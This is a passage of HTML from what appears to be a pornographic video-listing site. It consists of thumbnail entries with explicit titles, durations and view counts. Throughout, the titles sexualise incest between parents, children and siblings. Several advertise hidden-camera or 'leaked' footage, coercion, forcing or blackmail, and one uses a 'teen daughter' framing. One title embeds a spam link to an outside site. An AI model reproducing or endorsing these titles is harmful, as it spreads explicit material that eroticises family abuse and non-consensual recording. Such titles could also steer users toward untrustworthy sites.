                                <img data-sg="3514ed10457b970f" src="/thumbs/879/3824942637685380879_0.jpg" alt="Bored housewife 3some fucks her husband and her ex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bored housewife 3some fucks her husband and her ex</p>
                                <span><i class="la la-eye"></i> 3075</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14521111281020034438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c98559c6211ddd86" src="/thumbs/438/14521111281020034438_0.jpg" alt="insext my daughter replaces her mother 00957 - japanese family all use daughter for sex video - internal family systems sex addiction" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext my daughter replaces her mother 00957 - japanese family all use daughter for sex video - internal family systems sex addiction</p>
                                <span><i class="la la-eye"></i> 570</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9708159403988118308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86ba4f8ab9946b24" src="/thumbs/308/9708159403988118308_0.jpg" alt="russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting.</p>
                                <span><i class="la la-eye"></i> 2247</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638524284483/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10777c3e43" src="/thumbs/483/3824942638524284483_0.jpg" alt="Old boss fuck his sexy young assistant in the office" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old boss fuck his sexy young assistant in the office</p>
                                <span><i class="la la-eye"></i> 201</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638017444325/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10594679e5" src="/thumbs/325/3824942638017444325_0.jpg" alt="Shadow Of Doubt- Join Or Be Excluded - Krissy Lynn &amp; Chloe Temple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shadow Of Doubt- Join Or Be Excluded - Krissy Lynn &amp; Chloe Temple</p>
                                <span><i class="la la-eye"></i> 553</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640269775969/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10df865461" src="/thumbs/969/3824942640269775969_0.jpg" alt="Daughter Takes Revenge On MOM By Fucking DAD- Serena Santos" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daughter Takes Revenge On MOM By Fucking DAD- Serena Santos</p>
                                <span><i class="la la-eye"></i> 7375</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636697926079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100aa039bf" src="/thumbs/79/3824942636697926079_0.jpg" alt="Submissive Pussy Payments- Alana Cruise" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Submissive Pussy Payments- Alana Cruise</p>
                                <span><i class="la la-eye"></i> 379</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7783581935768675619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                                <span><i class="la la-eye"></i> 305</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639996877256/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf4239c8" src="/thumbs/256/3824942639996877256_0.jpg" alt="Heartbroken Sister Seduces Brother Part 4 FULL VIDEO" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Heartbroken Sister Seduces Brother Part 4 FULL VIDEO</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637774320423/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ac8b327" src="/thumbs/423/3824942637774320423_0.jpg" alt="HOT Milf MOM gets a BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HOT Milf MOM gets a BBC</p>
                                <span><i class="la la-eye"></i> 461</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637020522854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101ddaa966" src="/thumbs/854/3824942637020522854_0.jpg" alt="Please DONT call me DADDY, Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Please DONT call me DADDY, Daughter</p>
                                <span><i class="la la-eye"></i> 3808</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4402772771663814780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3d19ca8249c8a07c" src="/thumbs/780/4402772771663814780_0.jpg" alt="incest sex with real families! amateur homemade videos with family porn. hot girls and russian wives exploring rough anal and the 69 position. sucking cocks and dicks for ultimate pleasure. boobs and big tits ready for the taboo." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest sex with real families! amateur homemade videos with family porn. hot girls and russian wives exploring rough anal and the 69 position. sucking cocks and dicks for ultimate pleasure. boobs and big tits ready for the taboo.</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13234813407944446603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7ab80ac691b128b" src="/thumbs/603/13234813407944446603_0.jpg" alt="insext the sisters and their brother 01640 - japanese mother daughter incest porn - sex chronicles of a french family sex scenes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext the sisters and their brother 01640 - japanese mother daughter incest porn - sex chronicles of a french family sex scenes</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18225895336168889457/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcef633e49cb9c71" src="/thumbs/457/18225895336168889457_0.jpg" alt="amateur incest featuring two hot girls, brothers and sisters, rubbing their boobs and ass together." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> amateur incest featuring two hot girls, brothers and sisters, rubbing their boobs and ass together.</p>
                                <span><i class="la la-eye"></i> 4259</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/439048331657039479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                                <span><i class="la la-eye"></i> 1171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5727411230197404599/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                                <span><i class="la la-eye"></i> 314</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4080724925010883245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38a1a5b2dd5b32ad" src="/thumbs/245/4080724925010883245_0.jpg" alt="real mom fucked son and gets cum on face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real mom fucked son and gets cum on face</p>
                                <span><i class="la la-eye"></i> 26070</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640135825155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" alt="FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</p>
                                <span><i class="la la-eye"></i> 487651</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11841225426131141996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a4547bc99ddec56c" src="/thumbs/996/11841225426131141996_0.jpg" alt="russian girls have also found themselves at the helm of taboo porn productions, exploring a world of no-strings attached and explicit incest." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian girls have also found themselves at the helm of taboo porn productions, exploring a world of no-strings attached and explicit incest.</p>
                                <span><i class="la la-eye"></i> 185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3519044280270837222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="30d62820d269d5e6" src="/thumbs/222/3519044280270837222_0.jpg" alt="homemade - their hands exploring not only their bodies but also tending to one another's homemade desires." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> homemade - their hands exploring not only their bodies but also tending to one another's homemade desires.</p>
                                <span><i class="la la-eye"></i> 2646</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3721444375760296070/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33a539f154915886" src="/thumbs/70/3721444375760296070_0.jpg" alt="The milf chronicles: dirty family stories Vol. 41" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 26:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The milf chronicles: dirty family stories Vol. 41</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637102685543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg" alt="Mom Help Enjoys Dad and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Help Enjoys Dad and Daughter</p>
                                <span><i class="la la-eye"></i> 464744</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636566727093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002ce49b5" src="/thumbs/93/3824942636566727093_0.jpg" alt="Skater boy gets harassed and fucked outdoors by grandma" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skater boy gets harassed and fucked outdoors by grandma</p>
                                <span><i class="la la-eye"></i> 189</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1064408389024053517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                                <span><i class="la la-eye"></i> 108</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/657154829554342588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91eaed5f204dabc" src="/thumbs/588/657154829554342588_0.jpg" alt="incest porn focuses on anal sex and rough fucking of pussy and ass in homemade, amateur videos." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest porn focuses on anal sex and rough fucking of pussy and ass in homemade, amateur videos.</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p>
                                <span><i class="la la-eye"></i> 2049</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17181387737480067842/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee708d1dc8c07b02" src="/thumbs/842/17181387737480067842_0.jpg" alt="a couple of german brothers exploring their wildest fantasies in an amateur incest video." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> a couple of german brothers exploring their wildest fantasies in an amateur incest video.</p>
                                <span><i class="la la-eye"></i> 165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <span><i class="la la-eye"></i> 1016</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639425986927/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ad3b216f" src="/thumbs/927/3824942639425986927_0.jpg" alt="German Mother fuck son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> German Mother fuck son</p>
                                <span><i class="la la-eye"></i> 2960</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639637978074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b9dddbda" src="/thumbs/74/3824942639637978074_0.jpg" alt="Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17229458902616439009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ef1b55961aa4f8e1" src="/thumbs/9/17229458902616439009_0.jpg" alt="incezt - quikie at home with father hidden cam incezt - xxx wife forced to have kinky sex with family in story - dad incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - quikie at home with father hidden cam incezt - xxx wife forced to have kinky sex with family in story - dad incest porn</p>
                                <span><i class="la la-eye"></i> 17800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14884405566760957389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce90080083a235cd" src="/thumbs/389/14884405566760957389_0.jpg" alt="taboo sex within the family is titillating and exciting, especially for russian incest. hot anal, blowjob and oral sex make the perfect combination. boobs and tits sucking a cock in a 69 position. homemade and amateur rough sex with wives and girls. xxx a" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo sex within the family is titillating and exciting, especially for russian incest. hot anal, blowjob and oral sex make the perfect combination. boobs and tits sucking a cock in a 69 position. homemade and amateur rough sex with wives and girls. xxx a</p>
                                <span><i class="la la-eye"></i> 590</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640310106331/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Stop Jerking-off to Me</p>
                                <span><i class="la la-eye"></i> 10677</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640104506376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Helping My Single Mom Get Ready for A Date Part 1</p>
                                <span><i class="la la-eye"></i> 36</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636620448981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10060204d5" src="/thumbs/981/3824942636620448981_0.jpg" alt="Perverse old geezer fucks slutty young hotel maid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Perverse old geezer fucks slutty young hotel maid</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639801479496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c39cb148" src="/thumbs/496/3824942639801479496_0.jpg" alt="Husband Caught Father Inlaw  Forcing His Own Daughter To Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Husband Caught Father Inlaw  Forcing His Own Daughter To Fuck</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5904020653112243758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51ef4b80cf53362e" src="/thumbs/758/5904020653112243758_0.jpg" alt="Blonde Big Tits MILF Stepmom Natasha James Family Sex With Stepson While He Gets A Tattoo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde Big Tits MILF Stepmom Natasha James Family Sex With Stepson While He Gets A Tattoo</p>
                                <span><i class="la la-eye"></i> 2012</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                                <span><i class="la la-eye"></i> 438398</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14756743206752394044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ccca7bc310229b3c" src="/thumbs/44/14756743206752394044_0.jpg" alt="Family Threesome With Father, Daughter and Mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Family Threesome With Father, Daughter and Mother</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5872265307046876727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brother and Sister Fuck During Family Camping Trip</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637686838965/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104591d6b5" src="/thumbs/965/3824942637686838965_0.jpg" alt="Paradise Gfs - Twins getting fucked together in swimming pool" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Paradise Gfs - Twins getting fucked together in swimming pool</p>
                                <span><i class="la la-eye"></i> 349</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4907870808213430981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="441c427f3f1222c5" src="/thumbs/981/4907870808213430981_0.jpg" alt="real homemade mom s. sex and moaning during sex with full audio" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real homemade mom s. sex and moaning during sex with full audio</p>
                                <span><i class="la la-eye"></i> 1602</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3252800479676422494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d2444cd5c55595e" src="/thumbs/494/3252800479676422494_0.jpg" alt="Russian BIG INCEST Family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Russian BIG INCEST Family</p>
                                <span><i class="la la-eye"></i> 204</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14478648067130710023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8ee7db4b538d807" src="/thumbs/23/14478648067130710023_0.jpg" alt="incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos</p>
                                <span><i class="la la-eye"></i> 824</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4764059585013209187/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="421d56f39581d863" src="/thumbs/187/4764059585013209187_0.jpg" alt="insext his step-daughters visits are always a pleasure 01793 - mother and son incest porn fun - naughty family sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext his step-daughters visits are always a pleasure 01793 - mother and son incest porn fun - naughty family sex</p>
                                <span><i class="la la-eye"></i> 474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9625797884676312379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8595b42d2bd68d3b" src="/thumbs/379/9625797884676312379_0.jpg" alt="incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638147887436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10610ce14c" src="/thumbs/436/3824942638147887436_0.jpg" alt="Teen daughter blackmails her black stepdad into taboo family sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen daughter blackmails her black stepdad into taboo family sex</p>
                                <span><i class="la la-eye"></i> 121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4871130530114798212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4399bb68a60d8284" src="/thumbs/212/4871130530114798212_0.jpg" alt="russian girls join in the fun, engaging in taboo incest sex for the camera." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian girls join in the fun, engaging in taboo incest sex for the camera.</p>
                                <span><i class="la la-eye"></i> 340</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7107640551255362226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62a3696c68bccab2" src="/thumbs/226/7107640551255362226_0.jpg" alt="incest sex captured in a homemade amateur porn with rough fuck sessions." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest sex captured in a homemade amateur porn with rough fuck sessions.</p>
                                <span><i class="la la-eye"></i> 311</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640668824683/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f74f546b" src="/thumbs/683/3824942640668824683_0.jpg" alt="Blackmailing Sabrina Out Friend Zone Series" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blackmailing Sabrina Out Friend Zone Series</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13204117034130052569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b73e727bf00195d9" src="/thumbs/569/13204117034130052569_0.jpg" alt="incezt - incest indian sex scandal of desi bhabhi devar home sex leaked - gay porn incest porn hub - family plays truth or dare porn story" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 31:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - incest indian sex scandal of desi bhabhi devar home sex leaked - gay porn incest porn hub - family plays truth or dare porn story</p>
                                <span><i class="la la-eye"></i> 405</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638419957548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107144572c" src="/thumbs/548/3824942638419957548_0.jpg" alt="Grandpa&#039;s BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Grandpa&#039;s BBC</p>
                                <span><i class="la la-eye"></i> 374</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030209205247186296/" class="trd">
                            <div class="pic rectangle-ratio">
